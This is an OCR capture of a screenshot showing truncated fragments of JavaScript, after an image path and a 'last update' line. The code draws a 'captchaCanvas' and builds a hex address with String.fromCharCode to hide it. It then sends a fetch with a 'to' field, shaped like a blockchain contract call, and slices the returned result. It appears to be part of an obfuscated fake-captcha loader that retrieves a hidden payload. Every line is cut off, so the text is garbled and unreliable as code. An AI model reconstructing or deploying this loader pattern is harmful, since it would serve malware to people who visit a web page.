
🕓 Last update: 2026-02-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13